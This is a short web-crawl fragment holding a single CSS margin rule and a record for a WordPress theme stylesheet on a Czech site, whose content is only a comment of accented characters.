h2.mt { margin-top: 2em; }

--- FILE ---
content_type: text/css
request_url: http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/css/1/ff.css
body_size: 42
content:
/* ížščýžšáýžšř */





